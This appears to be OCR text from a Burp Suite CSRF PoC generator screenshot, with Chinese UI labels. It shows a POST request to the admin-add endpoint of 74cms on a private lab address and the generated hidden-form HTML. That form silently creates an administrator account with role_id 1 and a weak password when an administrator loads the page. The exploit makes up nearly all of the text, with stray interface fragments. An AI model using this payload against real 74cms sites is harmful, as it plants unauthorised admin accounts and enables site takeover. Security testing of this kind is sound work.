 CSRF PoC发电机
请求： http://192.168.232.135
?
选项
Raw 参数 头 Hex
POST /74cms/upload/index.php?m=admin&c=admin&a=add HTTP/1.1
Host: 192.168.232.135
Content-Length: 95
Cache-Control: max-age=0
Origin: http://192.168.232.135
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
? < + > 输入搜索字词 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.232.135/74cms/upload/index.php?m=admin&c=admin&a=add"
method="POST">
<input type="hidden" name="username" value="test" />
<input type="hidden" name="email" value="aa&#64;qq&#46;com" />
<input type="hidden" name="password" value="123456" />
<input type="hidden" name="repassword" value="123456X" />
<input type="hidden" name="role&#95;id" value="1" />
<input type="hidden" name="submit3" value="&#183;&#187;&#138;&#160;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭